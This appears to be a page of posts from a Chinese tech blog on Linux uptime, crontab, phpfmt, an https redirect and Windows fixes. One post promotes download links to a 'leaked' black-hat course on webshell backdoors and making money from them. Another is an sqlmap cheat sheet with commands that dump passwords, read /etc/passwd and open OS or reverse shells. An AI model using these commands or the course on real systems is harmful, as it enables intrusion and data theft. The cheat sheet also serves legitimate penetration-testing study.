Centos 查看系统启动时间和运行时间小计 Linux
1.uptime命令
uptime
输出:16:11:40 up 59 days, 4:21, 2 users, load average: 0.00, 0.01, 0.00
如下图所示:
2.查看/proc/uptime文件计算系统启动时间
cat /proc/uptime
输出: 5113396.94 575949.85 第一数字即是系统已运行的时间5113396.94 秒,运用系统工具date即可算出系统启动时间

代码:
date -d "$(awk -F. '{print $1}' /proc/uptime) second ago" +"%Y-%m-%d %H:%M:%S"
输出: 2008-11-09 11:50:31
3.查看/proc/uptime文件计算系统运行时间
代码:
cat /proc/uptime| awk -F. '{run_days=$1 / 86400;run_hour=($1 % 86400)/3600;run_minute=($1 % 3600)/60;run_second=$1 % 60;printf("系统已运行:%d天%d时%d分%d秒",run_days,run_hour,run_minute,run_second)}'
输出:系统已运行:59天4时13分9秒

由于需要测试刚学的shell编程咋样需要用到,就copy过来备份了,原文地址:http://www.centoscn.com/CentOS/help/2013/0731/834.html
sublime text3安装phpfmt插件格式化php 技术文章
sublime text3也支持php格式化的插件了,在这里向作者致敬,感谢他开发出这个插件,如果你不知道sublime就不要往下看了,免得浪费你的时间,
首先是你的sublime安装了package control(插件管理包),如果没有安装,请自行百度搜索安装,一大堆教程,在你安装了package control之后,引用原作者的话就是:
Install this plugin through Package Manager.
-
In Sublime Text press
ctrl+shift+P -
Choose
Package Control: Install Package -
Choose
phpfmt
- 打开sublime,在sublime界面 按 Ctrl+shift+P 组合键,
- 输入 install package,找到Install Package,并回车打开,
- 输入 phpfmt 找到并回车安装,等待安装结束,
做完上面的工作,还不能使用phpfmt插件的,还需要配置插件所需要的php环境,最新版的phpfmt插件需要php5.6或者更高版本,这里,博主离线了两个在百度网盘,分别是php5.6和php7.0的非安全线程压缩包(都是64位的),直接解压到你想放的目录即可,如果需要其他版本或者是32位的请自行前往php官网下载,百度网盘地址:http://pan.baidu.com/s/1kUn5zxl 官方下载页面:http://www.php.net/downloads.php
将自己需要的安装包下载下载后,解压到你想放的地方,比如博主,防止wampserver的php目录里面,这是方便我的wampserver使用,你们可以根据自己的需要放置;接下来就是打开phpfmt配置:
Preferences > Package Settings > phpfmt > Settings - User
我将我的配置贴出来,供大家参考:
{
"enable_auto_align":true,//自动调整对齐
"indent_with_space": true,//自动空格
"psr1": true,
"psr2": true,
"version": 4,
"php_bin":"D:/wamp/bin/php/php5.6.16/php.exe",//php路径
"format_on_save":true,//保存的时候自动格式化
"option": "value"
}
其中的php_bin 很重要,就是你存放php的路径,其中的有些配置我在百度没有搜搜到,在国外的网站上看到的,试了一下还不错,原地址:http://stackoverflow.com/questions/29350807/sublime-text-3-php-fmt-wont-work 有兴趣的童鞋可以去看看。
配置完之后,重启sublime text3,打开你需要格式化的php文件,快捷键:Ctrl+F11 或则是在按下组合键Ctrl+shift+P后输入phpfmt 即可选择想要执行的操作,下面是一些常用命令:
The following features are available through command palette (ctrl+shift+P or cmd+shift+P) : phpfmt: format now //立即格式化 ctrl+F11 phpfmt: indentation with spaces phpfmt: toggle additional transformations phpfmt: toggle excluded transformations phpfmt: toggle skip execution when .php.tools.ini is missing phpfmt: toggle auto align phpfmt: toggle autocomplete phpfmt: toggle dependency autoimport phpfmt: toggle format on save phpfmt: toggle PSR1 - Class and Methods names phpfmt: toggle PSR1 phpfmt: toggle PSR2 phpfmt: toggle smart linebreak after open curly phpfmt: toggle visibility order phpfmt: toggle yoda mode phpfmt: analyse this //Ctrl+F10 phpfmt: build autocomplete database phpfmt: getter and setter (camelCase) phpfmt: getter and setter (Go) phpfmt: getter and setter (snake_case) phpfmt: generate PHPDoc block phpfmt: look for .php.tools.ini phpfmt: reorganize content of class phpfmt: refactor phpfmt: toggle PHP 5.5 compatibility mode phpfmt: enable/disable additional transformations phpfmt: troubleshoot information
phpfmt插件作者项目在github的主页:https://github.com/phpfmt/sublime-phpfmt
实际效果看下面是我的亲测的code:
<?php
for($i = 0; $i < 10; $i++)
{
if($i%2==0)
echo "Flipflop";
}
// 格式化之后的样子
<?php
for ($i = 0; $i < 10; $i++) {
if ($i % 2 == 0) {
echo "Flipflop";
}
}
?>
<?php
$a = 10;
$otherVar = 20;
$third = 30;
// 格式化之后的样子
<?php
$a = 10;
$otherVar = 20;
$third = 30;
<?php
namespace NS\Something;
use \OtherNS\C;
use \OtherNS\B;
use \OtherNS\A;
use \OtherNS\D;
$a = new A();
$b = new C();
$d = new D();
// 格式化之后的样子
<?php
namespace NS\Something;
use \OtherNS\A;
use \OtherNS\C;
use \OtherNS\D;
$a = new A();
$b = new C();
$d = new D();
// PSR version
<?php
for($i = 0; $i < 10; $i++)
{
if($i%2==0)
echo "Flipflop";
}
// 格式化之后的样子
<?php
for ($i = 0; $i < 10; $i++) {
if ($i % 2 == 0) {
echo "Flipflop";
}
}
<?php
class A {
function a(){
return 10;
}
}
// 格式化之后的样子
<?php
class A
{
public function a()
{
return 10;
}
}
<?php
namespace NS\Something;
use \OtherNS\C;
use \OtherNS\B;
use \OtherNS\A;
use \OtherNS\D;
$a = new A();
$b = new C();
$d = new D();
// 格式化之后的样子
<?php
namespace NS\Something;
use \OtherNS\A;
use \OtherNS\C;
use \OtherNS\D;
$a = new A();
$b = new C();
$d = new D();
如果需要下载使用新版sublime text3 并且免费注册,请查看这篇文章:
(Mrxn分享)Sublime Text 3 Build 3065 安装版注册+汉化
Apache下设置自动将http跳转到https方法 技术文章
今天有朋友问我怎么配置虚拟机,使其支持访问者打开首页时自动跳转到https,而非http,因为是虚拟机,重复-虚拟机,所以呢,配置服务器的那些方法不好使,搜索得到如下方法,利用修改 伪静态规则 文件- .htaccess ,使虚拟机也可以支持直接打开网站跳转到https,具体方法如下,在htaccess文件末尾添加如下代码即可实现:
RewriteCond %{SERVER_PORT} !^443$
RewriteRule ^.*$ https://%{SERVER_NAME}%{REQUEST_URI} [L,R]
一行一条命令,其实就是利用伪静态将访问者跳转到443端口,从而实现了http到https的跳转。
注:此为虚拟机的方法,推荐使用服务器自己配置https,虚拟机的这样配置后,有可能导致蜘蛛不能抓取你的网站,对SEO不好,慎重选择!
操作前记得备份相关文件,以及数据!
服务器配置https方面可以参考如下文章:
emlog 使用ssl证书开启HTTPS安全访问三步曲
nginx配置ssl加密(单双向认证、部分https)
NginxRewrite规则判断普通用户与搜索引擎爬虫(UA)实现https跳转
SSL证书与Https应用部署小结
如何修复usb接口出现该设备无法启动。 (代码 10)的小问题 技术文章
背景:今天晚上在写材料的时候呢,由于房间里面的灯太暗了(不明具体原因,可能是上次灯坏了,换灯管和镇流器时其中一个买到了假货-_-|),灯是32W的节能灯,按理说不会太暗的,哎!不就结这个了。于是我就在箱子里找出了去年双十一在某宝买的一个USB接口的小灯(放置了一年了|+_+),还带个夹子,可以夹在桌子上,为了避免广告嫌疑,这里就不贴图了!反正多得是,我运气不好吧,买到了这个玩意儿;
正常插上我电脑的USB接口上开始写材料,出于方便是插在usb3.0接口上的,材料字数有点多,大概写了一个小时左右,结束后拔下小灯,插上键盘准备码代码的时候出事故了,嗯,之所以要先拔掉键盘是因为穷买不起电脑桌,只能先把键盘拔下来挪开,然后好写材料。。。
这时候我的键盘没反应了,我赶紧拔掉又重试了一下,还是不行,果断拔掉,换用本本自带的键盘,没问题,可以输入,于是把键盘插到另外的一个USB2.0接口上,啊哈!键盘又好了!于是开始探究什么原因导致USB3.0接口失效了。。。插上键盘,打开设备管理器,在里面发现了感叹号的标志,正是USB3.0 总线控制 哪里:
我的乖乖,右键 提示:该设备无法启动。 (代码 10) ,接下来就是搜索了。自己也是第一次碰见这种情况。。。
根据如下搜索内容我跟着操作:
你好 解决方法 开始-运行输入regedit
定位到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E96B-E325-11CE-BFC1-08002BE10318}
删除UpperFilters项
卸载设备,电脑重新启动。
然后设备管理器里变成:代码 10:该设备无法启动。
定位到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E96B-E325-11CE-BFC1-08002BE10318}
添加字符串UpperFilters项,内容是kbdclass
卸载设备,重新启动
当然,他这里没有提示在操作注册表之前保存一下,我恰好有这个好习惯。保存之后再修改相应的键值(删除UpperFilters项),重启。这时候问题来了,TMD 自带键盘不能用了,没法输入密码,于是重启饶过密码,进入系统,从桌面恢复备份的注册表文件,重启,OK了!这回是都好了,usb3.0接口也好使了,自带的也没问题了。
我得出的结论是,usb3.0接口由于之前长时间被小灯使用导致供电不足,然后再插入键盘、U盘这类小功率型的就不能识别了,解决办法就是先备份注册表,删除开机密码,然后重启,恢复,再重新设置密码!比较烦人。。。最好的就是使用充电器一类的插头链接这些USB灯,免得再次搞得本本的USB供电不足。当然,你如果知道你的外界USB功率大小和你的本本的USB接口最大功率,那就没问题了!
最后提醒:切记!切记!养成备份注册表的习惯!
Mrxn's Blog遭遇DDoS攻击-目前已恢复-感谢DDoS&CC的朋友 技术文章
今晚吃完饭不久,邮箱就收到服务器发来的邮件,报告大量可疑请求,当时没有回家,没有电脑,等我赶回家的时候,服务器就已经自动关闭了。。。
回家后,第一件事就是关闭服务器所有非必要端口和服务,下载日志到本地分析,找可疑的攻击源,从日志中分析得到大概如下内容:
conntrack table (truncated)的记录中记录大量的443端口请求和80端口请求,导致443端口和80端口被占用,一般没有使用https加密的网站不会使用443端口(估计是因为使用https访问,一般的扫描软件不能扫描到啥有用的信息),使正常访问者不能访问,其实我就是想说就是大量DDoS+CC攻击,一看就是小学生之手!真是无聊。不过的感谢这些小学生啊,让我又重新配置了服务器,提升服务器的安全性。现在CC和少量ddos基本上没作用了的哈!欢迎压力测试!当然,大流量攻击连用了上百台高档服务器做了负载均衡的新浪都扛不住,何况我这个个小小的普通服务器呢!高手就请放过小站,感激不尽!
最后呢,希望做独立站的站长朋友们,一定要做好安全措施,修改常用端口,屏蔽不用的端口,文件夹权限设置严密,别给小学生骚扰的机会,烦死了!至于分析日志这些东西,自己百度吧,多得是,也不是一两句话就可以说清楚的。欢迎各位站长一起交流服务器攻防,运维!
Linux VPS/服务器上用Crontab定时执行脚本/命令来实现VPS自动化 Linux
VPS或者服务器上经常会需要VPS或者服务器上经常会需要定时备份数据、定时执行重启某个服务或定时执行某个程序等等,一般在Linux使用Crontab,Windows下面是用计划任务(Win的都是图形界面设置比较简单),下面主要介绍Linux VPS/服务器上Crontab的安装及使用。
Crontab是一个Unix/Linux系统下的常用的定时执行工具,可以在无需人工干预的情况下运行指定作业。
一、Crontab的安装
1、CentOS下面安装Crontab
yum install vixie-cron crontabs //安装Crontab chkconfig crond on //设为开机自启动 service crond start //启动
说明:vixie-cron软件包是cron的主程序;crontabs软件包是用来安装、卸装、 或列举用来驱动 cron 守护进程的表格的程序。
2、Debian下面安装Crontab
apt-get install cron //大部分情况下Debian都已安装。 /etc/init.d/cron restart //重启Crontab
二、Crontab使用方法 1、查看crontab定时执行任务列表
crontab -l
2、添加crontab定时执行任务
crontab -e
输入crontab任务命令时可能会因为crontab默认编辑器的不同。
如上图所示为nano编辑器,使用比较简单,直接在文件末尾按crontab命令格式输入即可,Ctrl+x退出,再输y 回车保存。
另外一种是vi编辑器,首先按i键,在文件末尾按crontab命令格式输入,再按ESC键,再输入:wq 回车即可。
3、crontab 任务命令书写格式
| 格式: | minute | hour | dayofmonth | month | dayofweek | command |
| 解释: | 分钟 | 小时 | 日期 | 月付 | 周 | 命令 |
| 范围: | 0-59 | 0~23 | 1~31 | 1~12 |
0~7,0和7都代表周日 |
在crontab中我们会经常用到* , - /n 这4个符号,好吧还是再画个表格,更清楚些:
下面举一些例子来加深理解:
每天凌晨3:00执行备份程序:0 3 * * * /root/backup.sh
每周日8点30分执行日志清理程序:30 8 * * 7 /root/clear.sh
每周1周5 0点整执行test程序:0 0 * * 1,5 test
每年的5月12日14点执行wenchuan程序:0 14 12 5 * /root/wenchuan
每晚18点到23点每15分钟重启一次php-fpm:*/15 18-23 * * * /etc/init.d/php-fpm
其他一些命令:
/sbin/service crond start //启动服务 /sbin/service crond stop //关闭服务 /sbin/service crond restart //重启服务 /sbin/service crond reload //重新载入配置 service crond status //查看crontab服务状态 service crond start //手动启动crontab服务
4,设置定时任务:【语 法:crontab [-u <用户名称>][配置文件] 或crontab [-u <用户名称>][-elr]】
5,参 数:
-e 编辑该用户的计时器设置。
-l 列出该用户的计时器设置。
-r 删除该用户的计时器设置。
-u<用户名称> 指定要设定计时器的用户名称。
6,格式:分 时 日 月 周 命令
7,列举,比如我要每天的23点50重启nginx服务,那么,我就输入如下命令:
crontab -e
然后打开一个编辑窗口,按下 insert 按键或者是i,输入:
50 23 * * * /etc/init.d/nginx restart
1,crontab命令
功能说明:设置计时器。
语 法:crontab [-u <用户名称>][配置文件] 或 crontab [-u <用户名称>][-elr]
补充说明:cron是一个常驻服务,它提供计时器的功能,让用户在特定的时间得以执行预设的指令或程序。只要用户会编辑计时器的配置文件,就可以使 用计时器的功能。其配置文件格式如下:
Minute Hour Day Month DayOFWeek Command
参 数:
-e 编辑该用户的计时器设置。
-l 列出该用户的计时器设置。
-r 删除该用户的计时器设置。
-u<用户名称> 指定要设定计时器的用户名称。
2,crontab 格式
基本格式 :
* * * * * command
分 时 日 月 周 命令
第1列表示分钟1~59 每分钟用*或者 */1表示
第2列表示小时1~23(0表示0点)
第3列表示日期1~31
第4列 表示月份1~12
第5列标识号星期0~6(0表示星期天)
第6列要运行的命令
# Use the hash sign to prefix a comment
# +—————- minute (0 – 59)
# | +————- hour (0 – 23)
# | | +———- day of month (1 – 31)
# | | | +——- month (1 – 12)
# | | | | +—- day of week (0 – 7) (Sunday=0 or 7)
# | | | | |
# * * * * * command to be executed
crontab文件的一些例子:
30 21 * * * /etc/init.d/nginx restart
每晚的21:30重启 nginx。
45 4 1,10,22 * * /etc/init.d/nginx restart
每月1、 10、22日的4 : 45重启nginx。
10 1 * * 6,0 /etc/init.d/nginx restart
每周六、周日的1 : 10重启nginx。
0,30 18-23 * * * /etc/init.d/nginx restart
每天18 : 00至23 : 00之间每隔30分钟重启nginx。
0 23 * * 6 /etc/init.d/nginx restart
每星期六的11 : 00 pm重启nginx。
* */1 * * * /etc/init.d/nginx restart
每一小时重启nginx
* 23-7/1 * * * /etc/init.d/nginx restart
晚上11点到早上7点之间,每 隔一小时重启nginx
0 11 4 * mon-wed /etc/init.d/nginx restart
每月的4号与每周一到周三 的11点重启nginx
0 4 1 jan * /etc/init.d/nginx restart
一月一号的4点重启nginx
*/30 * * * * /usr/sbin/ntpdate 210.72.145.20
每半小时同步一下时间
如果需要根据centos vps内存大小来判断然后重启,看以参考这篇文章:
Linux脚本:根据CPU负载及内存使用率自动重启服务进程
价值万元黑帽就业内部教程泄露 渗透测试
内容:
众所周知黑帽盒子内部以后门程序出名,此套系列课程是内部培训思路及方法的教程,价值不可估量。
此系列课程看完后绝对颠覆你的价值观和世界观。绝对值得收藏!目前下载链接还有效,大家记得及时下载!
内部项目零-前言 链接: http://pan.baidu.com/s/1o6zTbMq 密码: tpw8
内部项目一-后门程序是什么 链接: http://pan.baidu.com/s/1gdHItaF 密码: pe7c
内部项目二-养好自己的箱子链接: http://pan.baidu.com/s/1kTnNShx 密码: nt94
内部项目三-大数据如何处理 链接: http://pan.baidu.com/s/1qW9YxB2 密码: ijb4
第四第五因需要注册码,所以改成演示的视频。
内部项目四-xise菜刀后门箱子 链接: http://pan.baidu.com/s/1qW9UDGg 密码: ua48
内部项目五-红色中国菜刀webshell箱子 链接: http://pan.baidu.com/s/1jG8eWwI 密码: 25my
内部项目六(一)谈盈利,团队.rar 链接: http://pan.baidu.com/s/1qifuu 密码: n7gp
内部项目六(二)谈盈利,团队.rar 链接: http://pan.baidu.com/s/1hq76QUC 密码: ikfe
内部项目七-上网和资金安全.rar 链接: http://pan.baidu.com/s/1kTiynLP 密码: d3kr
内部项目八-养站技巧.rar 链接: http://pan.baidu.com/s/1hqrrN4C 密码: mq6n
等等 .. 陆续还有很多视频没泄露出来。此福利共享给大家
下面给出一个备份的汇总链接地址,你也可以选择这个直接保存到自己网盘观看,同时后面更新的也会在这个文件夹内分享:链接: http://pan.baidu.com/s/1nt4ER0l 密码: eraa
注:原文出自暗月博客,http://www.moonsec.com/post-582.html
主页被360篡改之使用IE搞定这个流氓 技术文章
我的主页一直是新标签页或者是空白页,再不济也是度娘,今天给电脑加了一条内存后,我为了检测一下内存条,打开谋大师,检测一下,可是0.0没有任何提示说修改主页,我打开浏览器却发现,不管哪个浏览器打开都会打开360的主页,尾巴上加上一串数字,多半是推广代码,但是!QQ浏览器没有,因为QQ浏览器有个自我保护功能,QQ浏览器的首页只有你自己修改了才会改变的!在这里给腾讯点个赞!但也有不好的,就是想要改变打开html这些默认打开程序的时候需要自己去解除保护才行,不然你怎么搞都是白搭!
好了,说说怎么治治这个数字流氓吧!
打开 IE,点击“工具“图标(或按Alt X组合键),
单击“Internet选项”,选择“高级”选项卡,点击“重置”,将“删除个性化设置”勾选并且重置。一般需要重启,我重启后,就OK了!
至此,我的主页回来了!再次感谢CCTV,感谢度娘!么么哒,哈哈!这里也把其他方法说一下吧:
如果上面的方法不能改回来的话,请在注册表中确认一下 main 键的权限是否已经被篡改为只有 Everyone 并且只有读取权限,如果是这样的话,点击“开始”,在搜索框输入regedit,
找到 HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain,
单击main,单击“编辑”菜单上的“权限”,单击“高级”,然后单击“所有者”选项卡,在“将所有者更改为”下,单击新的所有者,然后单击“确定”,
这时候再重复上面的方法试试。
方案二:对注册表有了解的还可以试试这个方法:点击开始按钮,在搜索栏(或点击运行)输入 regedit 打开注册表,
找到 HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain,找到Default_Page_URL 或者 Start Page 键值名(用来设置默认主页),双击打开进行修改即可(如果不设首页,直接出入 about:blank 即可打开空白页)。按F5键刷新生效。
方案三:如果主页设置被屏蔽锁定,且设置选项无效不可更改,主页地址栏变灰色被屏蔽,
请尝试点击开始按钮,在搜索栏(或点击运行)输入 regedit 打开注册表,找到 HKEY_CURRENT_USERSoftwareMicrosoftInternetExplorer,
新建ControlPanel主键,然后在此主键下新建键值名为“HomePage”的Dword值,值为“00000000”,按F5键刷新生效。
也可以参考一下我的这篇文章:【原创】浏览器主页被篡改修复 这些都是我自己亲自实践过的,有用的方法,希望可以帮到大家!
注意:注册表非常重要,切不可胡乱修改,为了保证安全,在修改前先通过“文件” -> 导出,来备份注册表。
笔记:SQLMAP常用参数讲解 渗透测试
sqlmap -u “http://url/news?id=1″ –dbms “Mysql” –users # dbms 指定数据库类型
sqlmap -u “http://url/news?id=1″ –users #列数据库用户
sqlmap -u “http://url/news?id=1″ –dbs#列数据库
sqlmap -u “http://url/news?id=1″ –passwords #数据库用户密码
sqlmap -u “http://url/news?id=1″ –passwords-U root -v 0 #列出指定用户 数据库密码
sqlmap -u “http://url/news?id=1″ –dump -C “password,user,id” -T “tablename”-D “db_name”
–start 1 –stop 20 #列出指定字段,列出20 条
sqlmap -u “http://url/news?id=1″ –dump-all -v 0 #列出所有数据库所有表
sqlmap -u “http://url/news?id=1″ –privileges #查看权限
sqlmap -u “http://url/news?id=1″ –privileges -U root #查看指定用户权限sqlmap -u “http://url/news?id=1″ –is-dba -v 1 #是否是数据库管理员sqlmap -u “http://url/news?id=1″ –roles #枚举数据库用户角色
sqlmap -u “http://url/news?id=1″ –udf-inject #导入用户自定义函数(获取 系统权限!)
sqlmap -u “http://url/news?id=1″ –dump-all –exclude-sysdbs -v 0 #列 出当前库所有表
sqlmap -u “http://url/news?id=1″ –union-cols #union 查询表记录
sqlmap -u “http://url/news?id=1″ –cookie “COOKIE_VALUE”#cookie注入
sqlmap -u “http://url/news?id=1″ -b #获取banner信息
sqlmap -u “http://url/news?id=1″ –data “id=3″#post注入
sqlmap -u “http://url/news?id=1″ -v 1 -f #指纹判别数据库类型
sqlmap -u “http://url/news?id=1″ –proxy“http://127.0.0.1:8118” #代理注 入
sqlmap -u “http://url/news?id=1″ –string”STRING_ON_TRUE_PAGE”# 指 定关键词
sqlmap -u “http://url/news?id=1″ –sql-shell #执行指定sql命令
sqlmap -u “http://url/news?id=1″ –file /etc/passwd
sqlmap -u “http://url/news?id=1″ –os-cmd=whoami #执行系统命令
sqlmap -u “http://url/news?id=1″ –os-shell #系统交互shell sqlmap -u “http://url/news?id=1″ –os-pwn #反弹shell
sqlmap -u “http://url/news?id=1″ –reg-read #读取win系统注册表
sqlmap -u “http://url/news?id=1″ –dbs-o “sqlmap.log”#保存进度
sqlmap -u “http://url/news?id=1″ –dbs -o “sqlmap.log” –resume #恢复 已保存进度
***********高级用法*************
-p name 多个参数如index.php?n_id=1&name=2&data=2020 我们想指定name参数进行注入
sqlmap -g “google语法” –dump-all –batch #google搜索注入点自动 跑出 所有字段 需保证google.com能正常访问
–technique 测试指定注入类型\使用的技术
不加参数默认测试所有注入技术
• B: 基于布尔的SQL 盲注
• E: 基于显错sql 注入
• U: 基于UNION 注入
• S: 叠层sql 注入
• T: 基于时间盲注
–tamper 通过编码绕过WEB 防火墙(WAF)Sqlmap 默认用char()
–tamper 插件所在目录
\sqlmap-dev\tamper
sqlmap -u “http:// www.2cto.com /news?id=1″ –smart –level 3 –users –smart 智 能
level 执行测试等级 攻击实例:
Sqlmap -u “http://url/news?id=1&Submit=Submit”
–cookie=”PHPSESSID=41aa833e6d0d
28f489ff1ab5a7531406″ –string=”Surname” –dbms=mysql –user
–password
参考文档:http://sqlmap.sourceforge.net/doc/README.html
***********安装最新版本*************
ubuntu 通过apt-get install 安装的sqlmap版本为0.6 我们通过svn 来安装 为 最新1.0版
sudo svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev
安装的位置为:/home/当前用户/sqlmap-dev/sqlmap.py 直接执行/home/当前用户/sqlmap-dev/sqlmap.py –version 这样很不方便 我们可以设置.bashrc 文件
sudo vim /home/当前用户/.bashrc
#任意位置加上:
alias sqlmap=’python /home/seclab/sqlmap-dev/sqlmap.py’ 该环境变量只对当前用户有效
如果想对所有用户有效 可设置全局 编辑下面的文件
vim /etc/profile
同样加上:
alias sqlmap=’python /home/seclab/sqlmap-dev/sqlmap.py’ 重启生效
******************windows 7 (x64) sqlmap install (SVN)************
http://www.python.org/getit/ 安装python
http://www.sliksvn.com/en/download 安装windows svn client
svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev
安装sqlmap
*修改环境变量
–version 显示程序的版本号并退出
-h, –help 显示此帮助消息并退出
-v VERBOSE 详细级别:0-6(默认为1)
Target(目标): 以下至少需要设置其中一个选项,设置目标URL。
-d DIRECT 直接连接到数据库。
-u URL, –url=URL 目标URL。
-l LIST 从Burp 或WebScarab 代理的日志中解析目标。
-r REQUESTFILE 从一个文件中载入HTTP 请求。
-g GOOGLEDORK 处理Google dork 的结果作为目标URL。
-c CONFIGFILE 从INI 配置文件中加载选项。
Request(请求)::
这些选项可以用来指定如何连接到目标URL。
–data=DATA 通过POST 发送的数据字符串
–cookie=COOKIE HTTP Cookie 头
–cookie-urlencode URL 编码生成的cookie 注入
–drop-set-cookie 忽略响应的Set –Cookie 头信息
–user-agent=AGENT 指定 HTTP User –Agent 头
–random-agent 使用随机选定的HTTP User –Agent 头
–referer=REFERER 指定 HTTP Referer 头
–headers=HEADERS 换行分开,加入其他的HTTP 头
–auth-type=ATYPE HTTP 身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)
–auth-cred=ACRED HTTP 身份验证凭据(用户名:密码)
–auth-cert=ACERT HTTP 认证证书(key_file,cert_file)
–proxy=PROXY 使用HTTP 代理连接到目标URL
–proxy-cred=PCRED HTTP 代理身份验证凭据(用户名:密码)
–ignore-proxy 忽略系统默认的HTTP 代理
–delay=DELAY 在每个HTTP 请求之间的延迟时间,单位为秒
–timeout=TIMEOUT 等待连接超时的时间(默认为30 秒)
–retries=RETRIES 连接超时后重新连接的时间(默认3)
–scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式
–safe-url=SAFURL 在测试过程中经常访问的url 地址
–safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL
Optimization(优化): 这些选项可用于优化SqlMap 的性能。
-o 开启所有优化开关
–predict-output 预测常见的查询输出
–keep-alive 使用持久的HTTP(S)连接
–null-connection 从没有实际的HTTP 响应体中检索页面长度
–threads=THREADS 最大的HTTP(S)请求并发量(默认为1)
Injection(注入):
这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads 和可选篡改脚本。
-p TESTPARAMETER 可测试的参数(S)
–dbms=DBMS 强制后端的DBMS 为此值
–os=OS 强制后端的DBMS 操作系统为这个值
–prefix=PREFIX 注入payload 字符串前缀
–suffix=SUFFIX 注入 payload 字符串后缀
–tamper=TAMPER 使用给定的脚本(S)篡改注入数据
Detection(检测):
这些选项可以用来指定在SQL 盲注时如何解析和比较HTTP 响应页面的内容。
–level=LEVEL 执行测试的等级(1-5,默认为1)
–risk=RISK 执行测试的风险(0-3,默认为1)
–string=STRING 查询时有效时在页面匹配字符串
–regexp=REGEXP 查询时有效时在页面匹配正则表达式
–text-only 仅基于在文本内容比较网页
Techniques(技巧): 这些选项可用于调整具体的SQL 注入测试。
–technique=TECH SQL 注入技术测试(默认BEUST)
–tiime-sec=TIMESEC DBMS 响应的延迟时间(默认为5 秒)
–union-cols=UCOLS 定列范围用于测试UNION 查询注入
–union-char=UCHAR 用于暴力猜解列数的字符
Fingerprint(指纹):
-f, –fingerprint 执行检查广泛的DBMS 版本指纹
Enumeration(枚举):
这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行您自己 的SQL 语句。
-b, –banner 检索数据库管理系统的标识
–current-user 检索数据库管理系统当前用户
–current-db 检索数据库管理系统当前数据库
–is-dba 检测DBMS 当前用户是否DBA
–users 枚举数据库管理系统用户
–passwords 枚举数据库管理系统用户密码哈希
–privileges 枚举数据库管理系统用户的权限
–roles 枚举数据库管理系统用户的角色
–dbs 枚举数据库管理系统数据库
–tables 枚举的DBMS 数据库中的表
–columns 枚举DBMS 数据库表列
–dump 转储数据库管理系统的数据库中的表项
–dump-all 转储所有的DBMS 数据库表中的条目
–search 搜索列(S),表(S)和/或数据库名称(S)
-D DB 要进行枚举的数据库名
-T TBL 要进行枚举的数据库表
-C COL 要进行枚举的数据库列
-U USER 用来进行枚举的数据库用户
–exclude-sysdbs 枚举表时排除系统数据库
–start=LIMITSTART 第一个查询输出进入检索
–stop=LIMITSTOP 最后查询的输出进入检索
–first=FIRSTCHAR 第一个查询输出字的字符检索
–last=LASTCHAR 最后查询的输出字字符检索
–sql-query=QUERY 要执行的SQL 语句
–sql-shell 提示交互式SQL 的shell
Brute force(蛮力): 这些选项可以被用来运行蛮力检查。
–common-tables 检查存在共同表
–common-columns 检查存在共同列
User-defined function injection(用户自定义函数注入): 这些选项可以用来创建用户自定义函数。
–udf-inject 注入用户自定义函数
